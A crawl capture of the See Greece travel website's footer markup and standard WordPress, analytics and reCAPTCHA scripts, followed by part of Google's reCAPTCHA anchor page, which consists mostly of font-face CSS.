wpex-text-md wpex-mb-20">We accept</h4><div class="wpex-templatera-widget-content wpex-clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-clr wpex-mb-5"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center"><span class="ticon ticon-paypal" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Paypal</div></div></div><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-clr wpex-mb-5"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center"><span class="ticon ticon-university" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Bank transfer</div></div></div></div></div></div></div>
</div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-4"><div id="wpex_templatera-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_templatera"><div class="wpex-templatera-widget-content wpex-clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="200" height="400" src="https://seegreece.gr/cms/wp-content/uploads/2017/01/partners.jpg" class="vc_single_image-img attachment-full" alt="See Greece Partners" decoding="async" loading="lazy" title="See Greece Partners" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/01/partners.jpg 200w, https://seegreece.gr/cms/wp-content/uploads/2017/01/partners-150x300.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div></div></div></div>
</div></div></div>

	
	
	
	
</div></div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-clr">
<div id="copyright" class="wpex-last-mb-0">Copyright <a href="https://seegreece.gr/">See Greece</a> - All Rights Reserved - See Greece IKE, Reg. No.0261E60000462201 - ΓΕΜΗ 127886801000, Athens, Greece </div></div></div>

		
	</div>



	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div id="mobile-menu-search" class="wpex-hidden">
	<form method="get" action="https://seegreece.gr/" class="mobile-menu-searchform">
		<label class="wpex-inherit-color">
			<span class="screen-reader-text">Search</span>
			<input type="search" name="s" autocomplete="off" placeholder="Search">
								</label>
		<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
	</form>
</div>
<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://seegreece.gr/cms/wp-admin/admin-ajax.php";
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41516299-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='wpex-google-font-roboto-slab-css' href='//fonts.googleapis.com/css2?family=Roboto+Slab:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://seegreece.gr/cms/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.9' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/seegreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script src='https://seegreece.gr/cms/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.9' defer async id='tp-tools-js'></script>
<script src='https://seegreece.gr/cms/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.9' defer async id='revmin-js'></script>
<script id='uwpqsfscript-js-extra'>
var ajax = {"url":"https:\/\/seegreece.gr\/cms\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://seegreece.gr/cms/wp-content/plugins/ultimate-wp-query-search-filter/classes/scripts/uwpqsfscript.js?ver=1.0' id='uwpqsfscript-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-sidr.min.js?ver=5.7.0' id='wpex-sidr-js'></script>
<script id='wpex-core-js-extra'>
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"70","sidrDarkSurface":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrSpeed":"300","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/total.min.js?ver=5.7.0' id='wpex-core-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7' id='fancybox-js'></script>
<script id='wpex-fancybox-js-extra'>
var wpex_fancybox_params = {"animationEffect":"fade","zoomOpacity":"auto","animationDuration":"366","transitionEffect":"fade","transitionDuration":"366","gutter":"50","loop":"","arrows":"1","infobar":"1","smallBtn":"auto","closeExisting":"1","buttons":["zoom","slideShow","close","thumbs"],"slideShow":{"autoStart":false,"speed":3000},"lang":"en","i18n":{"en":{"CLOSE":"Close","NEXT":"Next","PREV":"Previous","ERROR":"The requested content cannot be loaded. Please try again later.","PLAY_START":"Start slideshow","PLAY_STOP":"Pause slideshow","FULL_SCREEN":"Full screen","THUMBS":"Thumbnails","DOWNLOAD":"Download","SHARE":"Share","ZOOM":"Zoom"}},"thumbs":{"autoStart":false,"hideOnClose":true,"axis":"y"}};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-fancybox.min.js?ver=5.7.0' id='wpex-fancybox-js'></script>
<script id='wpex-auto-lightbox-js-extra'>
var wpex_autolightbox_params = {"targets":".wpb_text_column a > img, body.no-composer .entry a > img"};
</script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-auto-lightbox.min.js?ver=5.7.0' id='wpex-auto-lightbox-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.7.0' id='wpex-social-share-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9FM8UAAAAAEz4YKXOJVSrEIvf90BDw8OU9xGp&co=aHR0cHM6Ly9zZWVncmVlY2UuZ3I6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o2s3xcospivk
body_size: 48831
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
